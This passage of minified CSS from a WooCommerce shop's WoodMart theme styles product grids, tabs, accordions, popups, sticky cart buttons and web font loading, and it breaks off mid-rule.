.woocommerce-Tabs-panel{display:none}.wd-nav-wrapper+.woocommerce-Tabs-panel:not([style]){display:block}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px}.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-accordion>.wd-nav-tabs-wrapper{display:none}.tabs-layout-tabs{display:none}}.wd-accordion{--wd-accordion-spacing:20px;--wd-row-gap:0.001px;display:flex;flex-direction:column;gap:var(--wd-row-gap)}.wd-accordion .wd-scroll{height:auto}.wd-accordion .wd-scroll-content{padding-inline-end:10px}.wd-accordion.wd-style-default>.wd-accordion-item:first-of-type,.wd-accordion.wd-style-default>.wd-nav-wrapper+.wd-accordion-item{border-top:2px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default>.wd-accordion-item{border-bottom:1px solid var(--brdcolor-gray-300)}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing);cursor:pointer;transition:all .25s ease;user-select:none}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size, 16px);transition:inherit}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1;transition:inherit}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title .wd-accordion-opener:before{content:"\f129";font-family:woodmart-font}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title.wd-active .wd-accordion-opener{transform:rotate(180deg)}.wd-accordion-content{padding-bottom:var(--wd-accordion-spacing);transition:opacity .25s ease;display:none;opacity:0}.wd-accordion-content.wd-active{display:block;opacity:1}@media (max-width:1024px){.wd-accordion .wd-scroll-content{overflow:visible;padding-inline-end:0;max-height:none!important}}.wd-wpb.wd-accordion .wd-accordion-title-text{font-weight:inherit;font-size:inherit;font-family:inherit}.wd-accordion.wd-opener-pos-right>.wd-accordion-item>.wd-accordion-title{flex-direction:row}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);pointer-events:none}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats,.wd-product-brands-links){font-size:95%;color:var(--color-gray-400);--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats,.wd-product-brands-links) a{text-decoration:none}.wd-product .wd-product-sku{color:var(--color-gray-400)}.wd-product .wd-star-rating{display:inline-flex;align-items:center;align-self:var(--text-align);gap:5px}.wd-product .star-rating{align-self:var(--text-align);line-height:1}.wd-product .woocommerce-review-link{line-height:1;color:var(--color-gray-500)}.wd-product .woocommerce-review-link:hover{color:var(--color-gray-900)}.wd-product .wd-swatches-grid:empty{display:none}.wd-product .wd-swatches-grid{justify-content:var(--text-align)}.wd-product .price{display:block}.wd-product .added_to_cart{display:none!important}.wd-product .shop_attributes{font-size:90%;--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;--wd-attr-img-width:18px}.wd-product .shop_attributes .wd-attr-name{gap:4px}.wd-product .shop_attributes .wd-hint{margin:0}.wd-product:is(.wd-variation-active,.product-swatched,.wd-loading-image) .hover-img{display:none}.wd-product:is(.quick-shop-shown,.wd-loading-quick-shop) .product-element-top .hover-img{opacity:0;transition:opacity .25s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}.product-element-top:hover .hover-img{opacity:1;transform:scale(1.09)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product[class*=wd-loading] .product-image-link{opacity:.4}.wd-product[class*=wd-loading] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running}:is(.catalog-mode-on,.login-see-prices) .wd-product.product .wd-add-btn{display:none}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius)/ 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*=wd-pos-r]{position:absolute;opacity:0;visibility:hidden;transform:translate3d(20px,0,0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-buttons.wd-pos-r-b{inset-inline-end:var(--wd-btn-inset);bottom:var(--wd-btn-inset)}.wd-action-btn.wd-style-icon .button{gap:0;min-height:unset;padding:0;background-color:transparent}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])) .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product .product_type_grouped:before,.wd-product.product-type-simple.outofstock .product_type_simple:before{content:"\f11a"}.wd-product .product_type_external:before{content:"\f11c"}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-],.price)){margin-block:0}@media (max-width:1024px){.wd-product .hover-img{display:none}.wd-product .wd-buttons{opacity:1;transform:translate3d(0,0,0);visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn{--wd-action-icon-size:14px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none}}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-standard .wd-add-btn{display:flex;flex-wrap:wrap;justify-content:var(--text-align);gap:var(--wd-prod-gap)}.wd-product.wd-hover-standard .wd-add-btn>a{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset));min-height:unset}.wd-product.wd-hover-standard .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-standard .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-standard .wd-add-btn .add-to-cart-loop span{padding:5px 14px;min-height:36px;font-size:12px}.wd-product.wd-hover-standard .wd-add-btn div.quantity{--wd-form-height:36px}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit;transition:transform .25s ease,opacity .15s ease}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease,transform .25s ease;transform:translateY(100%);content:"\f123";font-family:woodmart-font}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop.loading span,.wd-add-btn-replace .add-to-cart-loop.loading:before{opacity:0}.wd-add-btn-replace .add-to-cart-loop.loading:after{opacity:1;--wd-anim-state:running}.wd-product.product-type-simple.outofstock .wd-add-btn-replace .add-to-cart-loop:before{content:"\f11a";font-family:woodmart-font}.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,.7);inset:0;opacity:0;transition:all .45s cubic-bezier(.19, 1, .22, 1)}.mfp-bg.mfp-ready{opacity:1}.mfp-bg.mfp-removing{opacity:0}.mfp-wrap{--wd-popup-mt:50px;--wd-popup-mr:15px;--wd-popup-mb:50px;--wd-popup-ml:15px;--wd-popup-max-height:calc(100dvh - var(--wd-admin-bar-h) - var(--wd-popup-mt) - var(--wd-popup-mb));position:fixed;z-index:1103;outline:0!important;inset:var(--wd-admin-bar-h) 0 0 0;overflow:hidden;-webkit-backface-visibility:hidden}.mfp-container{width:100%;height:100%;display:flex;align-items:var(--wd-align-items,center);justify-content:var(--wd-justify-content,center);padding:var(--wd-popup-mt) var(--wd-popup-mr) var(--wd-popup-mb) var(--wd-popup-ml)}.mfp-content{position:relative;z-index:1105;width:100%;max-height:100%;max-width:var(--wd-popup-width,800px)}.mfp-hide{display:none!important}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-wrap~:is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none}.mfp-wrap~.wd-skip-links{display:none}.wd-popup-close{--wd-action-color:#fff;--wd-action-color-hover:#bbb;position:absolute;top:calc(var(--wd-close-btn-offset-v,50px) * -1);inset-inline-end:calc(var(--wd-close-btn-offset-h,15px) * -1);z-index:100}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding,30px);border-radius:var(--wd-popup-brd-radius,var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset!important;height:var(--wd-popup-height,auto);max-height:var(--wd-popup-max-height)!important}.mfp-wrap .wd-popup{display:block}.wd-popup-wrap.wd-animation.wd-animated{--wd-anim-duration:.45s;--wd-trans-main:box 0s ease}.wd-animation-default.wd-animation-ready.wd-animated{--wd-anim-timing-f:cubic-bezier(0.19, 1, 0.22, 1)}.wd-animation-default.wd-animation-ready:not(.wd-in){--wd-transform-translateX:-100px}.wd-animation-default.wd-animation-ready.wd-out{--wd-transform-translateX:100px}.wd-animation{--wd-anim-duration:1s;--wd-anim-timing-f:cubic-bezier(0, 0.87, 0.58, 1);--wd-anim-delay:0s;--wd-anim-opa-timing-f:ease;--wd-trans-main:all .25s ease;--wd-trans-last:transform var(--wd-anim-duration) var(--wd-anim-timing-f) var(--wd-anim-delay),opacity .25s var(--wd-anim-opa-timing-f) var(--wd-anim-delay);opacity:0}.wd-animation:not(.wd-animated){transition:none!important}.wd-animation.wd-animated{transition:var(--wd-trans-main),var(--wd-trans-last)}.wd-animation.wd-in{opacity:1}.wd-transform{--wd-transform-perspective:0;--wd-transform-rotateX:0;--wd-transform-rotateY:0;--wd-transform-rotateZ:0;--wd-transform-translateX:0;--wd-transform-translateY:0;--wd-transform-scaleX:1;--wd-transform-scaleY:1;--wd-transform-skewX:0;--wd-transform-skewY:0;--wd-transform-origin-y:center;--wd-transform-origin-x:center;transform:perspective(var(--wd-transform-perspective)) translateX(var(--wd-transform-translateX)) translateY(var(--wd-transform-translateY)) scaleX(var(--wd-transform-scaleX)) scaleY(var(--wd-transform-scaleY)) rotateX(var(--wd-transform-rotateX)) rotateY(var(--wd-transform-rotateY)) rotateZ(var(--wd-transform-rotateZ)) skewX(var(--wd-transform-skewX)) skewY(var(--wd-transform-skewY));transform-origin:var(--wd-transform-origin-y) var(--wd-transform-origin-x)}.wd-nav-pagin-wrap{display:flex;min-height:var(--wd-pagin-size,10px);margin-top:20px;justify-content:var(--wd-align,var(--wd-center));font-size:0}.wd-nav-pagin-wrap:has(.wd-lock){display:none}.wd-nav-pagin{--list-mb:0;--li-mb:0!important;--li-pl:0;list-style:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:var(--wd-pagin-gap,10px);transition:all .25s ease}.wd-nav-pagin li{position:relative;cursor:pointer;transition:all .25s ease}.wd-nav-pagin.wd-lock,.wd-nav-pagin:not([class*=wd-type-]){opacity:0}.wd-dynamic>.wd-nav-pagin{flex-wrap:nowrap;gap:0;margin:0 auto;overflow:hidden}.wd-dynamic>.wd-nav-pagin li{margin-inline:calc(var(--wd-pagin-gap,10px)/ 2)}.wd-nav-pagin-wrap[class*=wd-style-shape] span{display:inline-flex;width:var(--wd-pagin-size,10px);height:var(--wd-pagin-size,10px);background-color:var(--wd-pagin-bg,unset);border:var(--wd-pagin-brd,2px solid) var(--wd-pagin-brd-color,var(--color-gray-300));border-radius:var(--wd-pagin-radius,var(--wd-pagin-size,10px));transition:all .25s ease}.wd-nav-pagin-wrap[class*=wd-style-shape] li:not(.wd-active):hover span{border-color:var(--wd-pagin-brd-color-hover,var(--color-gray-800));background-color:var(--wd-pagin-bg-hover,var(--wd-pagin-bg,unset))}.wd-nav-pagin-wrap[class*=wd-style-shape] li.wd-active span{border-color:var(--wd-pagin-brd-color-act,var(--color-gray-800));background-color:var(--wd-pagin-bg-act,var(--color-gray-800))}.footer-sidebar{padding-block:40px}.footer-column>:not(.widget){margin-block:0 var(--wd-block-spacing)}.footer-column>:not(.widget):last-child{margin-bottom:0}.wd-prefooter{padding-bottom:40px;background-color:var(--wd-main-bgcolor)}.wd-copyrights{--wd-tags-mb:10px;padding-block:20px;border-top:1px solid var(--brdcolor-gray-300)}.wd-copyrights.wd-layout-two-columns>.wd-grid-g{--wd-col-lg:2;--wd-col-md:1}.wd-copyrights.wd-layout-centered{text-align:center}.wd-list{--list-mb:0;--li-mb:15px;--li-pl:0;--wd-row-gap:var(--li-mb);display:flex;flex-direction:column;justify-content:var(--wd-align);gap:var(--wd-row-gap);list-style:none}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;gap:10px;margin-bottom:0!important;transition:all .25s ease}.wd-list .wd-icon{display:flex;align-items:center;justify-content:center;flex:0 0 auto;color:var(--color-gray-800);line-height:1;transition:all .25s ease;font-size:var(--li-icon-s, 1em)}.wd-list .wd-icon :is(img,svg){width:var(--li-icon-s,revert-layer);min-width:var(--li-icon-s,6px);max-width:150px;fill:currentColor}.wd-list .wd-icon:has(:is(img,svg)):before{display:none}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop.button-show{opacity:1;transform:none;pointer-events:visible}.scrollToTop:after{content:"\f115";font-family:woodmart-font}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.wd-list:is(.wd-fontsize-m,.wd-fontsize-l){font-size:16px}.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-notices-wrapper>.woocommerce-error{margin-bottom:0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:woodmart-font}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-sticky-btn{position:fixed;inset:auto 0 0 0;z-index:340;display:flex;align-items:center;overflow:hidden;padding-block:10px;height:var(--wd-sticky-btn-height);background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12);transition:transform .5s cubic-bezier(.19, 1, .22, 1);transform:translate3d(0,100%,0)}.wd-sticky-btn .container{display:flex;align-items:center;column-gap:15px}.wd-sticky-btn-content{display:flex;flex:1 1 auto;align-items:center;column-gap:10px}.wd-sticky-btn-thumbnail{flex:0 0 auto;overflow:hidden}.wd-sticky-btn-thumbnail img{min-width:65px;max-width:65px;max-height:calc(var(--wd-sticky-btn-height) - 20px);border-radius:calc(var(--wd-brd-radius)/ 1.5);object-fit:cover;object-position:center}.wd-sticky-btn-info{flex:1 1 auto}.wd-sticky-btn .wd-entities-title{margin-bottom:0;font-size:14px}.wd-sticky-btn .price{margin-inline-end:15px;text-align:end;font-size:16px}.wd-sticky-btn .wd-sticky-btn-cart{display:flex;align-items:center}.wd-sticky-btn .wd-sticky-btn-cart>.wd-buy-now-btn{margin-inline-start:10px}.wd-sticky-btn form.cart{flex:0 0 auto;align-items:center}.wd-sticky-btn p.stock{margin-bottom:0;margin-inline-end:15px;font-size:14px}.wd-sticky-btn .wd-action-btn.wd-style-icon>a{height:40px}.wd-sticky-btn-shown.wd-sticky-btn{transform:translate3d(0,0,0)}.wd-sticky-btn-shown.scrollToTop{bottom:calc(12px + var(--wd-sticky-btn-height))}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}.wd-sticky-btn{padding-block:0;background-color:transparent;box-shadow:none;display:none}.wd-sticky-btn .wd-sticky-btn-cart{flex:1 1 auto;margin-inline:-15px}.wd-sticky-btn :is(.price,p.stock,.wd-buy-now-btn,.wd-action-btn,.wd-sticky-btn-content){display:none}.wd-sticky-btn form.cart{position:relative;margin-inline-end:0!important;width:100%}.wd-sticky-btn :is(.single_add_to_cart_button,.wd-sticky-add-to-cart){width:100%;height:var(--wd-sticky-btn-height);border-radius:0!important}.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}.wd-sticky-btn-on-mb .wd-sticky-btn{display:flex}.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12)}.wd-toolbar>a{display:flex;align-items:center;justify-content:center}.wd-toolbar>a,.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>a,.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>a,.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"\f146";font-family:woodmart-font}.wd-toolbar-link .wd-tools-icon:before{content:"\f140";font-family:woodmart-font}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (min-width:769px) and (max-width:1024px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-md)!important}.wd-carousel-container:not(.wd-off-md) [style*="col-md:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Lato;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wd-top-bar-h:40px;--wd-top-bar-sm-h:38px;--wd-top-bar-sticky-h:40px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:1px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:52px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-1px}.whb-top-bar .wd-dropdown:after{height:10px}.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu){margin-top:-1px}.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after{height:10px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:9px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}:root:has(.whb-general-header.whb-border-boxed){--wd-header-general-brd-w:.00001px}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu){margin-top:5px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after{height:16px}.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-default,.btn-style-3d){background-color:#44c54f}.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-bordered,.btn-style-link){border-color:#44c54f}.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-default,.btn-style-3d){background-color:#365adf}.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-bordered,.btn-style-link){border-color:#365adf}.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-default,.btn-style-3d){background-color:#365adf}.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-bordered,.btn-style-link){border-color:#365adf}.whb-top-bar{background-color:#009d15}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{border-color:#e8e8e8;border-bottom-width:1px;border-bottom-style:solid}.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-default,.btn-style-3d){background-color:#e51616}.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-bordered,.btn-style-link){border-color:#e51616}.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-default,.btn-style-3d){background-color:#2e73c9}.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-bordered,.btn-style-link){border-color:#2e73c9}.whb-header-bottom{border-color:#e8e8e8;border-bottom-width:1px;border-bottom-style:solid}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:woodmart-font;src:url("https://megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2")}:root{--wd-text-font:"Lato",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Roboto",Arial,Helvetica,sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Roboto",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-alternative-font:"Lato",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Roboto",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#009d15;--wd-alternative-color:#969696;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#009d15;--btn-accented-bgcolor-hover:#006b23;--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:280px}.wd-footer{background-color:#262626;background-image:none}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:400px}@media (max-width:1024px){.wd-sticky-btn .price 